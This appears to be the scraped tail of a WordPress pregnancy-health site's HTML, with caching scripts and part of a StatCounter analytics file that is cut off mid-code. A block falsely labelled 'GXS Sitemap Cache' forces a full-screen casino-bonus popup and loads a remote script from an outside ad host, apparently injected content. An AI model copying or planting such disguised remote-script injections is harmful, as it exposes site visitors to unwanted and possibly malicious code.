"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/themes/newspaper-lite/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/themes/newspaper-lite/assets/lib/sticky/jquery.sticky-f2922acc8495e83d556f6edd1f069e06.js" id="jquery-sticky-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/themes/newspaper-lite/assets/lib/sticky/sticky-setting-3985661e798986ffb7af6c1b7c1bdbe7.js" id="newspaper-lite-sticky-menu-setting-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/themes/newspaper-lite/assets/js/custom-script.min.js?ver=1.0.7" id="newspaper-lite-custom-script-js" defer></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=FDZIjstofjyUAoPxCR72CIiRXXlxcfws&#038;t=1769907773&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pregnancyhealthcaretips.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b6a087c7512418ba745bef18c93ebd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://pregnancyhealthcaretips.com/wp-content/cache/min/1/counter/counter-73011a1e74f936051c535e6051724bdc.js
body_size: 12227
content:
var _statcounter=function(C){var N=!1;function te(b,B){for(var E=0;E<B.length;E++)if(B[E]==b)return!0;return!1}function de(b){return te(b,[12225189,11548023,11878871,12214659,981359,9560334,6709687,9879613,4124138,204609,10776808,11601825,10011918])}function Re(b){return!1}function $e(b){return!1}function we(b){if(k){var B=k.substring(k.lastIndexOf("/")+1);if(B.indexOf("counter_test_uncompressed.js")!==-1||B.indexOf("counter_test.js")!==-1)return!0}return te(b,[10011918,3696903,11601825])}try{var b=function(e,t){B()?document.writeln(e):H.insertAdjacentHTML("afterend",e)},B=function(e){return e==="invisible"?!1:H===!1||!H.insertAdjacentHTML},E=function(e){return te(e,[4344864,4124138,204609])||e>Kt},Et=function(e){return te(e,[10011918,4124138])},Tt=function(e){var t=!0;try{if(typeof JSON=="object"&&JSON&&typeof JSON.stringify=="function"&&typeof JSON.parse=="function"&&"sessionStorage"in window&&"withCredentials"in new XMLHttpRequest||(t=!1),M("sc_project_config_"+e)===1&&M("sc_project_time_difference_"+e)!==null&&(t=!1),M("sc_block_project_config_"+e)!==null&&(t=!1),t){var r=O("sc_project_config_"+e,-1);r?xe="good":xe="bad";var n=M("sc_project_config_"+e);if(n!==-1){Xe=!0;var i=_("session_fallback",e);i!==null&&(Ie=JSON.parse(i))}xe+=n}}catch(a){t=!1}return t},Ze=function(){var e=""+h.referrer;return typeof sc_referer_scr08!="undefined"&&(e=sc_referer_scr08),e},Le=function(){var e=""+h.title;return e=e.substring(0,300),encodeURIComponent?e=encodeURIComponent(e):e=escape(e),e},q=function(){var e=""+h.location;return e=="about:srcdoc"&&(e=""+document.baseURI),e=e.substring(0,300),e=escape(e),e},Mt=function(){return S.screen.width},Nt=function(){return S.screen.height},Oe=function(e){if(dt==0){var t="",r="",n="";try{if(typeof performance!="undefined"){var i=Math.round(performance.now());t="&sc_rum_e_s="+me+"&sc_rum_e_e="+i;var a=i-me;r=Lt(e,a)}}catch(l){t="",r=""}try{if(typeof performance!="undefined")for(var f=performance.getEntriesByType("resource"),s=0;s<f.length;s++){var u=f[s];if(u.name.includes("statcounter.com/counter/counter.js")||u.name.includes("statcounter.com/counter/counter_xhtml.js")||u.name.includes("statcounter.com/counter/frames.js")||u.name.includes("statcounter.com/counter/counter_test.js")){n="&sc_rum_f_s="+Math.round(u.requestStart)+"&sc_rum_f_e="+Math.round(u.responseEnd);break}}}catch(l){n=""}return t+r+n}return""},Lt=function(e,t){var r="";if(Et(e)&&typeof performance!="undefined"){var n=document.getElementById("sc-ttfb-bd"),i="-1";n&&(i=n.textContent);var a=performance.timing.responseStart-performance.timing.connectStart,f=document.getElementById("sc-perf-wh"),s=0;f&&(s=f.textContent);var u=document.getElementById("sc-perf-pn"),l=0;u&&(l=u.textContent);var v=document.getElementById("sc-perf-db"),d=0;v&&(d=v.textContent),r="&sc_ev_scperf_js_exec="+t+"&sc_ev_scperf_ttfb_frontend="+a+"&sc_ev_scperf_ttfb_backend="+i+"&sc_ev_scperf_ws="+s+"&sc_ev_scperf_pn="+l+"&sc_ev_scperf_db="+d}return r},Ot=function(e,t){t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");var r=/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,n=/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;return e.replace(n,"").replace(r,function(i,a){return t.indexOf("<"+a.toLowerCase()+">")>-1?i:""})},At=function(e){for(var t=0;t<e.length;t++)e[t]=(""+e[t]).trim();return e},Ct=function(e){var t=10,r=1,n=300,i=[];if(e.length%2!=0)i.push("Every tag must have a name and value.");else{e.length/2>t&&i.push("No more than "+t+" tags can be passed - "+e.length/2+" passed.");for(var a=0;a<e.length;a++){var f=(""+e[a]).length;(f<r||f>n)&&i.push("Tag names and values must be between "+r+" and "+n+" characters in length ('"+e[a]+"' is "+e[a].length+" characters long).")}for(var a=0;a<e.length;a++)Ot(""+e[a])!=""+e[a]&&i.push("Tag names and values may not contain HTML tags.")}if(i.length!=0){for(var a=0;a<i.length;a++);return!1}return!0},Bt=function(e){function t(f,s){var u=f.__proto__||f.constructor.prototype;return s in f&&(!(s in u)||u[s]!==f[s])}if(Object.prototype.hasOwnProperty)var t=function(s,u){return s.hasOwnProperty(u)};var r={};if(t(e,"tags")&&typeof e.tags=="object"){var n=[];for(var i in e.tags)n[n.length]=i,n[n.length]=e.tags[i];if(Ct(n)){n=At(n);for(var a=0;a<n.length;a=a+2)r["sc_ev_"+encodeURIComponent(n[a])]=encodeURIComponent(n[a+1])}}return r},Dt=function(e){var t,r=e.length,n=this,i=0,a=n.i=n.j=0,f=n.S=[];for(r||(e=[r++]);i<z;)f[i]=i++;for(i=0;i<z;i++)f[i]=f[a=Y&a+e[i%r]+(t=f[i])],f[a]=t;(n.g=function(s){for(var u,l=0,v=n.i,d=n.j,c=n.S;s--;)u=c[v=Y&v+1],l=l*z+c[Y&(c[v]=c[d=Y&d+u])+(c[d]=u)];return n.i=v,n.j=d,l})(z)},qe=function(e,t){var r=[],n=(typeof e)[0],i;if(t&&n=="o")for(i in e)try{r.push(qe(e[i],t-1))}catch(a){}return r.length?r:n=="s"?e:e+"\0"},Ae=function(e,t){for(var r=e+"",n,i=0;i<r.length;)t[Y&i]=Y&(n^=t[Y&i]*19)+r.charCodeAt(i++);return j(t)},Jt=function(e){try{return window.crypto.getRandomValues(e=new Uint8Array(z)),j(e)}catch(t){return[+new Date,window,window.navigator.plugins,window.screen,j(Se)]}},j=function(e){return String.fromCharCode.apply(0,e)},oe=function(e){var t=!1;e===void 0&&(e=32,t&&(e=36));try{var r=crypto.randomUUID().toUpperCase();if(t||(r=r.replace(/-/g,"")),r.length<=e)return r.substring(0,e)}catch(d){}var n=new Date,i=Math.round(n.getTime()/1e3)+n.getMilliseconds(),a=(navigator.userAgent||"")+(navigator.platform||"")+n.getTimezoneOffset()+window.innerWidth+window.innerHeight+window.screen.colorDepth+document.URL+i;_t(a);for(var f="0123456789ABCDEF".split(""),s=new Array(e),u=0,l,v=0;v<e;v++)t&&(v==8||v==13||v==18||v==23)?s[v]="-":v==12&&!t||v==14&&t?s[v]="1":(u<=2&&(u=33554432+yt()*16777216|0),l=u&15,u=u>>4,s[v]=f[l]);return s.join("")},Ce=function(){var e=!1;if("localStorage"in window)try{e=window.localStorage!==null}catch(t){if(t.name&&t.name.toLowerCase()==="securityerror"&&window!==window.top)return!1;if((!t.name||t.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")&&(!t.number||parseInt(t.number,10)!==-2147024891))throw t}return e},Be=function(e,t,r){if(Ce()){try{e==="is_visitor_unique"?localStorage.setItem("statcounter.com/localstorage/",t):localStorage.setItem("statcounter_"+e,t)}catch(n){if((!n.name||n.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")&&(!n.number||parseInt(n.number,10)!==-2147024891))throw n;return!1}return!0}return!1},je=function(e,t,r,n,i,a){typeof t=="string"&&(t=[t]),n===void 0&&(n=""),i===void 0&&(i=30);var f=!1;if(K=="localStorage")f=Be(e,n+t.join("-"),r),f?_(e)!==null&&tt(e,r):f=De(e,n+t.join("-"),r,void 0,a);else{var s=t.slice(0,i).join("-");f=De(e,n+s,r,void 0,a),f?t.length>i?Be(e,"mx"+t.slice(i).join("-"),r):et(e):f=Be(e,n+t.join("-"),r)}return f},_e=function(e,t){var r=null;if(Ce()&&(e==="is_visitor_unique"?r=localStorage.getItem("statcounter.com/localstorage/"):r=localStorage.getItem("statcounter_"+e)),K=="localStorage"&&r!==null&&r.substring(0,2)=="rx")return r;var n=_(e,t);if(r!==null){if(n===null&&r.substring(0,2)=="rx")return r;n!==null&&r.substring(0,2)=="mx"&&(n+="-"+r.substring(2))}return n},et=function(e){Ce()&&(e==="is_visitor_unique"&&localStorage.removeItem("statcounter.com/localstorage/"),localStorage.removeItem("statcounter_"+e))},Pt=function(e,t){et(e),_(e)&&tt(e,t)},_=function(e,t){var r="sc_"+e+"=",n=null;if(h.cookie)for(var i=h.cookie.split(";"),a=0;a<i.length;a++){for(var f=i[a];f.charAt(0)==" ";)f=f.substring(1,f.length);if(f.indexOf(r)==0){var s=f.substring(r.length,f.length);n&&t!==void 0&&n.includes(""+t+".")&&!s.includes(""+t+".")||(n=s)}}return n},De=function(e,t,r,n,i){var a=!1;n===void 0?a=63072e6:n!=="session"&&(a=1e3*n);var f="";if(a!==!1){var s=new Date;s.setTime(s.getTime()+a),f="; expires="+s.toGMTString()}var u=3050;t.length>u-50&&t.substring(0,u).includes("-")&&(t=t.substring(0,t.substring(0,u).lastIndexOf("-")));var l="; SameSite=Lax";h.cookie="sc_"+e+"="+t+f+"; domain="+r+"; path=/"+l;var v=_(e,i);return v!==null&&v===t},tt=function(e,t){h.location.host=="www"+t&&(h.cookie="sc_"+e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain=.www"+t+"; path=/; SameSite=Lax"),h.cookie="sc_"+e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+t+"; path=/; SameSite=Lax"},rt=function(){var e={};try{sessionStorage.getItem("statcounter_config")!==null&&(e=JSON.parse(sessionStorage.getItem("statcounter_config")))}catch(t){e={}}return e},M=function(e){if(Xe)return Ie[e]||null;if(!("sessionStorage"in window))return null;var t=rt();if(t[e]!==void 0)return t[e];var r=null;try{r=sessionStorage.getItem(e)}catch(n){return null}return r!==null?(O(e,r),sessionStorage.removeItem(e),r):null},O=function(e,t){if(Xe)return Ie[e]=t,Ge&&clearTimeout(Ge),Ge=setTimeout(function(){De("session_fallback",JSON.stringify(Ie),R,1800,N)},30),!0;if(!("sessionStorage"in window))return console.log("returning false"),!1;var r=rt();try{return r[e]=t,sessionStorage.setItem("statcounter_config",JSON.stringify(r)),!0}catch(n){return!1}},Ut=function(e,t,r){var n="t.php",i=F;if(Re(e)&&(n="t_static.php"),$e(e)&&(n="counter_test.php"),we(e)&&(i="https://1fctest.statcounter.com/"),t.substring(0,1)=="?")var a=i+n+t;else var a=t;a=a+"&xhr_request=true",Je(a,r)},Je=function(e,t,r){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(this.readyState==4&&this.status==200){var i=JSON.parse(this.responseText);t(i)}},r!==void 0&&n.addEventListener("error",r),n.withCredentials=!0,n.open("GET",e,!0),n.send()},nt=function(e,t){O("sc_project_config_"+e,1);var r=O("sc_project_time_difference_"+e,parseInt(t.time_difference));if(r?Fe="true":Fe="false",pe=t.time_difference,t.visitor_recording>2&&(t.visitor_recording%2==0?O("heatmap_"+e,"test"):O("heatmap_"+e,"on")),t.visitor_recording===1||t.visitor_recording===3)o.record(e);else if(t.visitor_recording===2||t.visitor_recording===4)o.record(e,"test");else if(t.visitor_recording===5||t.visitor_recording===6)o.record(e,"off");else{var n=M("record_"+e);n&&n.includes("dev")&&Ee(e)}t.visitor_recording_unmask!==void 0&&O("sc_unmask_"+e,t.visitor_recording_unmask)},se=function(e,t,r){o.get_config(t,function(n){nt(e,n),typeof r!="undefined"&&r(n)})},le=function(e){e==11601825&&q().includes("statcounter-vs-google-analytics")&&nt(e,{time_difference:1800,visitor_recording:3})},zt=function(e,t){var r=e.split("."),n=t.split("."),i=Math.min(r.length,n.length),a=2;r.length>1&&(r[r.length-2].length<=3&&r[r.length-1]in{at:1,au:1,br:1,es:1,hu:1,il:1,nz:1,tr:1,uk:1,us:1,za:1}||r[r.length-1]=="kr"||r[r.length-1]=="ru"||r[r.length-1]=="au"&&r[r.length-2]in{csiro:1}||r[r.length-1]=="at"&&r[r.length-2]in{priv:1}||r[r.length-1]=="fr"&&r[r.length-2]in{avocat:1,aeroport:1,veterinaire:1}||r[r.length-1]=="hu"&&r[r.length-2]in{film:1,lakas:1,ingatlan:1,sport:1,hotel:1}||r[r.length-1]=="nz"&&r[r.length-2]in{geek:1,kiwi:1,maori:1,school:1,govt:1,health:1,parliament:1}||r[r.length-1]=="il"&&r[r.length-2]in{muni:1}||r[r.length-1]=="za"&&r[r.length-2]in{school:1}||r[r.length-1]=="tr"&&r[r.length-2]in{name:1}||r[r.length-1]=="uk"&&r[r.length-2]in{police:1})&&(a=3);for(var f=1;f<=i;f++){if(r[r.length-f]!=n[n.length-f])return!1;if(f>=a)return!0}return r.length==n.length},at=function(e,t){if(t=="")return"d";var r=t.split("/")[2].replace(/^www\./,""),n=h.location.host.replace(/^www\./,"");if(E(e)&&(n==r||zt(r,n)))return"internal";if(t.search(/\bgoogle\..*\?.*adurl=http/)!==-1)return"p";for(var i=["utm_source=bing","?gclid=","&gclid=","?msclkid=","&msclkid=","utm_medium=cpc","utm_medium=paid","utm_medium=ppc"],a=0;a<i.length;a++)if(h.location.search.includes(i[a]))return"p";for(var f=["utm_medium=email"],a=0;a<f.length;a++)if(h.location.search.includes(f[a]))return"e";if(!E(e)&&n==r)return"internal";for(var s in ie)if(r.replace(s,"#").split(".").includes("#")){if(ie[s]===null)return s;for(var a=0;a<ie[s].length;a++){var u=ie[s][a];if(t.includes("?"+u+"=")||t.includes("&"+u+"="))return s}}for(var l in Te)for(var a=0;a<Te[l].length;a++){var s=Te[l][a];if(r.replace(s,"#").split(".").includes("#"))return l}return r},ue=function(e){return e=="d"||e=="p"||e=="e"||e=="internal"?e:e in ie?"o":e in Te?"s":"r"},Pe=function(e){if(window.sc_counter_width&&window.sc_counter_height)var t=' width="'+sc_counter_width+'" height="'+sc_counter_height+'"';var r="StatCounter - Free Web Tracker and Counter";return window.sc_remove_alt&&(r=""),'<img src="'+e+'" alt="'+r+'" border="0"'+t+">"},Ue=function(e,t,r){var n={};n.u1="za";var i=Tt(e);try{Ve=Date.now()}catch(ze){}if(fe[e]=new Date().getTime(),window!==S)if(S.sc_top_reg===void 0&&(S.sc_top_reg={}),S.sc_top_reg[e]===void 0)S.sc_top_reg[e]=1;else{Ee(e);return}var a={};if(!E(e)){var f=at(e,Me),s=ue(f);f!="internal"&&(a.rcat=s,a.rdom=f)}var u=Math.round(new Date().getTime()/1e3);if(K!="disabled"){if(E(e)){var f=at(e,Me),s=ue(f);f!="internal"&&(a.rcat=s,a.rdom=f)}try{var l=JSON.parse(localStorage.getItem("sc_medium_source"));l==null&&(l={});var v=null,d=null,c=null,p=0;for(var g in l){(v===null||l[g]>l[v])&&(v=g);var y=ue(g);s==y&&(d===null||l[g]>l[d])&&(d=g),y=="r"&&(c===null||l[g]<l[c])&&(c=g),p+=1}p>30&&c!==null&&delete l[c],sessionStorage.getItem("statcounter_bounce")&&(sessionStorage.removeItem("statcounter_bounce"),a.bb=0);var I=30;if(E(e)||(I=15),f=="d"&&v!==null&&v!="d"&&u-l[v]<60*I&&(f="internal"),E(e)&&(sessionStorage.getItem("statcounter_session")&&u-parseInt(sessionStorage.getItem("statcounter_session"),10)<1800&&(f="internal"),sessionStorage.setItem("statcounter_session",u)),E(e)||s=="r"&&sessionStorage.getItem("statcounter_exit_domain")==f&&(f="internal"),f=="internal")v!==null&&(a.rcat=ue(v),a.rdom!==void 0&&delete a.rdom,a.rdomo=v,a.rdomg=u-l[v],l[v]=u);else{var w=!1;f in l?(f==v&&a.rdom!==void 0&&(a.rdomo=a.rdom,delete a.rdom),a.rdomg=u-l[f],u-l[f]<1800&&(w=!0)):a.rdomg="new",a.bb===void 0&&!w&&(sessionStorage.setItem("statcounter_bounce","1"),a.bb=1),d!==null&&(!(f in l)||f!=d)&&(a.rcatg=u-l[d]),l[f]=u}try{localStorage.setItem("sc_medium_source",JSON.stringify(l))}catch(ze){E(e)&&(a={})}}catch(ze){E(e)&&(a={})}for(var T in a)r[T]=a[T];if(a.rdom!==void 0)var x=!0;else var x=!1;var L=o.update_cookie(e,u,x);if(L.session_incremented){var W=M("record_"+e);W&&!W.match(/(^test$|wsdev$|^dev[0-9]*)/)&&(i=!0,O("sc_project_time_difference_"+e,!1))}o._session_increment_calculated[e]=!0,r.jg=L.jg,r.rr=L.rr,L.u1!==void 0&&(n.u1=L.u1)}if(Object.prototype.toString.call(o._pending_tags)==="[object Array]"){var U=o._pending_tags.length;if(U>=1){var ee=Bt(o._pending_tags[0]);for(var T in ee)r[T]=ee[T]}}var D=te(e,[10011918,3696903,7121690,12501972,11601825]);D||(o._pending_tags={}),it(e,t,i,n,r),Me=q(),Ee(e)},it=function(e,t,r,n,i){n.java=1,n.security=o._security_codes[e],n.sc_snum=$,n.sess=o.version();var a=F;if(t=="text")a+="text.php?";else{var 